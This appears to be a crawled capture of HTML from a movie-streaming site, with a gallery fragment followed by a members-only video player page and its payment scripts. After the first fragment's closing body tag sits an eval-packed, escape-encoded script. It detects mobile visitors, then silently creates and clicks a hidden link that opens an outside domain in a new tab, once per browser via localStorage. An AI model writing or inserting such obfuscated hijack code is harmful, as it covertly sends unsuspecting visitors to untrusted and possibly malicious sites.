<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>

</body><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/artplayer?mvsource=0&id=4503&type=hls
body_size: 2699
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>情人 未删减版在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="4kvm在线播放">
<meta name="keywords" content="4kvm,在线电影">
<meta name="referrer" content="same-origin">
<link rel='stylesheet' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css' type='text/css' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js'></script>

<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit !important; bottom: 50px !important;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>

		<div class="payzhifubox">
		<div class="paytips">
		 	需要赞助为会员		 		<!-- <p class="zhifubtn"><a href="javascript:;" class="paybtn zhifubtn">支付宝赞助</a></p> -->
		 					 		 <p><a href="/account" class="paybtn" target="_parent">登录赞助为会员即可观看</a></p>
			 			</div>
	</div>
	
	
    <div class="zhifubox">
        <div class="zhifubu">
            <div class="zhifuneib">
                <button type="button" class="swal2-close">×</button>
                <div class="pay-button-box">
                    <div class="pay-item" id="alipay" data-type="1"><i class="alipay"></i><span>支付宝支付</span></div>
                    <div class="pay-item" id="wxpay" data-type="2"><i class="wxplay"></i><span>微信支付</span></div>
                </div>
        <div class="pay-wait-box">
            <div class="swal2-icon"><div class="swal2-icon-content">!</div></div>
            <div class="pay-html-container" style="display: block;">有订单正在支付中</div>
            <div class="pay-actions">
                <button type="button" class="pay-confirm">支付完成</button>
                <button type="button" class="pay-cancel">取消支付</button></div>
        </div>
    </div>
    </div>
</div>	<script type="text/javascript">
		var dtAjax="https://www.4kvm.net/wp-admin/admin-ajax.php";
		var purl ="https://www.4kvm.net/movies/qr";
		jQuery(document).ready(function($) {
			$('.zhifubtn').bind('click', function(){
						$('.zhifubox').css('display','flex');
			});
			$('.swal2-close').bind('click', function(){
						$('.zhifubox').hide();
					});
			var myCookie = {
					    getCookie: function(name) {
					        var cookies = document.cookie.split(";");
					        for (var i = 0; i < cookies.length; i++) {
					            var cookieArray = cookies[i].split("=");
					            if (cookieArray[0].trim() == name) {
					                return cookieArray[1]
					            }
					        }
					        return ""
					    },
					    setCookie: function(name, val, et) {
					        var exp = new Date();
					        exp.setTime(exp.getTime() + et);
					        document.cookie = name + "=" + val + ";expires=" + exp.toUTCString() + ";path=/"
					    }
					};


					var orderlstsetInterval ='';

					var get_order=function(orderids){
						$.ajax({
							type:'POST',
							url:dtAjax,
							data:{orderid:orderids,action:'mi_getOrder'},
							success: function (data) {
								// console.log(data);
								if (data.code == 1) {
									// window.clearInterval(orderlstsetInterval);
									myCookie.setCookie('user_curr_buy','',-1);
									if(data.gourl!=undefined){
										window.location.href=data.gourl;
									}else{
										window.location.reload();
									}
									
									
			              }
						    },
						});
					};
		        	
		      var gotpay=function(){
						$('.pay-item').bind('click', function(event){
							$(this).off('click');
							var types=$(this).attr('data-type');
							event.preventDefault();
							
							$.ajax({
								type:'POST',
								url:dtAjax,
								data:{action:'mi_submit_orders',pay:types,id:4503,playid:0,gourl:purl,title:"情人 未删减版",nonce:"239183fe44"},
								success: function (data) {
									if(data.status==1){
										$('.pay-button-box').hide();
										$('.pay-wait-box').show();
										$('.payzhifubox').hide();
										if (window != top){
										    top.location.href = data.payurl;
										    }else{
										    
										    window.location.href=data.payurl;
										}
                                                 
										// orderlstsetInterval = setInterval(() => {
									 //        get_order(data.orderid);
									 //      }, 1000);
									}else{
										alert(data.msg);
									}
							        gotpay();
							    },
							})
							.done(function(data){
								gotpay();
							});


						});
					}
					gotpay();

					if(myCookie.getCookie('user_curr_buy') !=''){
						$('.zhifubox').css('display','flex');
						$('.pay-button-box').hide();
						$('.pay-wait-box').show();
						$('.payzhifubox').hide();
						// orderlstsetInterval = setInterval(() => {
						// 		get_order(myCookie.getCookie('user_curr_buy'));
						// 	}, 1000);
					}

					$('.zhifubu').on('click','.pay-cancel',function(event){
						window.clearInterval(orderlstsetInterval);
						$('.pay-wait-box').hide();
						$('.pay-button-box').show();
						$('.zhifubox').css('display','none');
						$('.payzhifubox').show();
						myCookie.setCookie('user_curr_buy','',-1);

					});

					$('.pay-confirm').bind('click', function(event){
						get_order(myCookie.getCookie('user_curr_buy'));
					})

	});
	</script>

</body>
</html>
<!--
	generated in 0.134 seconds
	7979 bytes batcached for 1500 seconds
-->
